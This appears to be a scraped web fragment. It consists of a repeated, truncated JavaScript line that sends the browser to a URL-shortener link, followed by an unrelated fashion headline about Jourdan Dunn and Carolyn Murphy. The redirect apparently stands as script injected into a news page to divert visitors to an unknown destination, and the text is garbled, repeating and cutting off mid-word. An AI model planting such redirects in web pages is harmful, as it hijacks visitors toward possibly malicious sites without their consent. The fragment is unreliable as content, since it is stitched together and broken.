
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Jourdan Dunn, Carolyn Murphy Look Chic in Jones